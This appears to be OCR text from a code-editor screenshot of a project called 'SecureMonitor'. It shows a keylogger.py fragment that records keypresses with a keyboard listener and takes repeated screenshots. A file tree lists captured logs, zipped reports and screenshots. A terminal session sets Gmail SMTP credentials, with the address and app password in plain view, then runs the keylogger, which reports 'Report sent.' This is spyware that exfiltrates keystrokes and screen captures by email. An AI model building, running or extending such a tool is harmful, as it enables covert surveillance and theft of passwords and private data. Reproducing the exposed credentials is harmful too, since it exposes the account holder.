 File Edit Selection View Go Run Terminal Help
SecureMonitor
EXPLORER
OPEN EDITORS
keylogger.py M
report_20250824-095234_part1.zip monit... U
test_mail.py
reporter.py U
decrypt.py C:\Users\Me\Downloads
keylogger.py C:\Users\Me\Downloads
keys_20250822_122102.log.enc monitor_data
SECUREMONITOR
Decrypted
Downloads
monitor_data
keys.log U
report_20250824-095234_part1.zip U
report_20250824-095319_part1.zip U
report_20250824-095800_part1.zip U
report_20250824-100304_part1.zip U
report_20250824-100809_part20.zip U
report_20250824-115719_part12.zip U
report_20250824-122120_part1.zip U
report_20250824-122125_part1.zip U
report_20250824-122628_part1.zip U
report_20250824-123132_part1.zip U
report_20250824-123243_part1.zip U
report_batch_72.zip
screenshot_20250824_175647.png U
screenshot_20250824_175658.png U
screenshot_20250824_175718.png U
screenshot_20250824_175728.png U
screenshot_20250824_175748.png U
screenshot_20250824_175759.png U
screenshot_20250824_175818.png U
screenshot_20250824_175829.png U
screenshot_20250824_175848.png U
screenshot_20250824_175859.png U
screenshot_20250824_175918.png U
screenshot_20250824_175929.png U
screenshot_20250824_175948.png U
screenshot_20250824_175959.png U
screenshot_20250824_180019.png U
screenshot_20250824_180030.png U
OUTLINE
TIMELINE
33
1
keylogger.py .\ M report_20250824-095234_part1.zip U test_mail.py reporter.py U decrypt.py keylogger.py C:\...\Downloads keys_20250822_122102.log.enc
keylogger.py > start_keylogger
Keylogger Aa ab .* 5 of 7
44 def on_press(key):
47 except AttributeError:
48 logging.info(f"{key}")
49
50 def start_keylogger():
51 listener = keyboard.Listener(on_press=on_press)
52 listener.start()
53 print(f"[+] Keylogger started.")
54 return listener
55
56 # ---------- SCREENSHOT ----------
57 def capture_screenshots():
58 while True:
59 ts = datetime.now().strftime("%Y%m%d_%H%M%S")
PROBLEMS OUTPUT DEBUG CONSOLE PORTS TERMINAL
python
and try again.
At line:1 char:1
+ export ZIP_PASSWORD="Richard" export SMTP_SERVER="smtp.gmail.com" exp ...
+ ~~~~~~
+ CategoryInfo : ObjectNotFound: (export:String) [], CommandNotFoundException
+ FullyQualifiedErrorId : CommandNotFoundException
PS C:\Users\Me\Desktop\SecureMonitor>
PS C:\Users\Me\Desktop\SecureMonitor>
PS C:\Users\Me\Desktop\SecureMonitor> 4@gmail.com" export TO_EMAIL="mazarellosherwin4@gmail.com"
PS C:\Users\Me\Desktop\SecureMonitor> $env:ZIP_PASSWORD = "Richard"
PS C:\Users\Me\Desktop\SecureMonitor> $env:SMTP_SERVER = "smtp.gmail.com"
PS C:\Users\Me\Desktop\SecureMonitor> $env:SMTP_PORT = "587"
PS C:\Users\Me\Desktop\SecureMonitor> $env:SMTP_USER = "mazarellosherwin4@gmail.com"
PS C:\Users\Me\Desktop\SecureMonitor> $env:SMTP_PASS = "wmangfukkbvgsjnr" # <-- your Gmail App Password
PS C:\Users\Me\Desktop\SecureMonitor> $env:FROM_EMAIL = "mazarellosherwin4@gmail.com"
PS C:\Users\Me\Desktop\SecureMonitor> $env:TO_EMAIL = "mazarellosherwin4@gmail.com"
PS C:\Users\Me\Desktop\SecureMonitor> echo $env:ZIP_PASSWORD
Richard
PS C:\Users\Me\Desktop\SecureMonitor> echo $env:SMTP_USER
mazarellosherwin4@gmail.com
PS C:\Users\Me\Desktop\SecureMonitor> echo $env:SMTP_PASS
wmangfukkbvgsjnr
PS C:\Users\Me\Desktop\SecureMonitor> python keylogger.py
[+] Keylogger started. Logs at C:\Users\Me\Desktop\SecureMonitor\monitor_data\keys.log
Report sent.
main* 0 0 BLACKBOX Agent Open Website Generate Commit Message Ln 53, Col 35 Spaces: 4 UTF-8 CRLF Python Finish Setup Python 3.13 (64-bit) Go Live AI Code Chat
Quick search 21 4 28°C Partly sunny ENG 18:02
24-08-2025